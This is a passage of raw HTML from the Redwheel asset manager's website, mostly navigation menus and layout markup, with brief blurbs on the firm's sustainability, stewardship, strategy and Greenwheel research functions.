				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="974" height="726" src="https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" class="attachment-full size-full wp-image-15778" alt="" srcset="https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png 974w, https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website-443x330.png 443w, https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website-768x572.png 768w, https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website-80x60.png 80w, https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website-24x18.png 24w, https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website-36x27.png 36w, https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website-48x36.png 48w" sizes="(max-width: 974px) 100vw, 974px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7114a15" data-id="7114a15" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5211369 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="5211369" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-16480">.elementor-16480 .elementor-element.elementor-element-86f9123 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16480 .elementor-element.elementor-element-86f9123 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16480 .elementor-element.elementor-element-3a00727 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-16480 .elementor-element.elementor-element-3a00727 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-16480 .elementor-element.elementor-element-889a3c6{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-16480 .elementor-element.elementor-element-807494c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-16480 .elementor-element.elementor-element-807494c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-16481">.elementor-16481 .elementor-element.elementor-element-30d9f9c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16481 .elementor-element.elementor-element-30d9f9c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16481 .elementor-element.elementor-element-08bf2e3 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-16481 .elementor-element.elementor-element-08bf2e3 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-16481 .elementor-element.elementor-element-45588cf{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-16481 .elementor-element.elementor-element-2410ff1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-16481 .elementor-element.elementor-element-2410ff1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-16482">.elementor-16482 .elementor-element.elementor-element-656100e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16482 .elementor-element.elementor-element-656100e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16482 .elementor-element.elementor-element-3eceef4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-16482 .elementor-element.elementor-element-3eceef4 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-16482 .elementor-element.elementor-element-a75c6bf{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-16482 .elementor-element.elementor-element-f98040e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-16482 .elementor-element.elementor-element-f98040e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-16483">.elementor-16483 .elementor-element.elementor-element-0daaba4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16483 .elementor-element.elementor-element-0daaba4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16483 .elementor-element.elementor-element-d0cb166 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-16483 .elementor-element.elementor-element-d0cb166 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-16483 .elementor-element.elementor-element-4f7bd92{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-16483 .elementor-element.elementor-element-ea6dad2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-16483 .elementor-element.elementor-element-ea6dad2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-16476 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability at Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="16480" class="elementor elementor-16480">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-807494c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="807494c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-86f9123" data-id="86f9123" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3a00727 elementor-widget elementor-widget-heading" data-id="3a00727" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability at Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-889a3c6 elementor-widget elementor-widget-text-editor" data-id="889a3c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel is committed to facilitating and delivering responsible investment in practice. In line with their investment freedoms, each investment team is responsible for the integration of sustainability considerations within their respective investment processes, consistent with firm-level policies.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-16477 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="16481" class="elementor elementor-16481">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2410ff1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2410ff1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30d9f9c" data-id="30d9f9c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-08bf2e3 elementor-widget elementor-widget-heading" data-id="08bf2e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-45588cf elementor-widget elementor-widget-text-editor" data-id="45588cf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-16478 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="16482" class="elementor elementor-16482">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f98040e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f98040e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-656100e" data-id="656100e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3eceef4 elementor-widget elementor-widget-heading" data-id="3eceef4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-a75c6bf elementor-widget elementor-widget-text-editor" data-id="a75c6bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-16479 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="16483" class="elementor elementor-16483">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ea6dad2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ea6dad2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0daaba4" data-id="0daaba4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d0cb166 elementor-widget elementor-widget-heading" data-id="d0cb166" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4f7bd92 elementor-widget elementor-widget-text-editor" data-id="4f7bd92" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-3850" class="main-nav-governance-downloads kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-3850"><a href="https://www.redwheel.com/uk/en/institutional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-613" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-613"><a href="/uk/en/institutional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0OTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7883 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-7884 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7885 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-16312 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7886 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7887 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7975 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7889 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7894 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-11851 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7895 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7892 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="sustainability-flyout-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-7890 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16485 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16486 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16487 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16488 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7891 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7893 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7883 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-7884 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7885 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
